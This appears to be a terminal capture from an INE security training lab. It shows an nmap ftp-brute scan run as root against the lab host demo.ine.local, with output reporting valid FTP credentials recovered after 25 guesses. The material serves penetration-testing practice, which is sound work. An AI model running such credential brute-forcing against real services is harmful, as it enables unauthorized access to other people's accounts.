 ┌──(root㉿INE)-[~]
└─# nmap --script ftp-brute --script-args userdb=/root/users -p 21 demo.in
e.local
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-09-17 16:32 IST
Nmap scan report for demo.ine.local (192.129.94.3)
Host is up (0.000040s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts:
|     sysadmin:654321 - Valid credentials
|_  Statistics: Performed 25 guesses in 6 seconds, average tps: 4.2
MAC Address: 02:42:C0:81:5E:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 6.21 seconds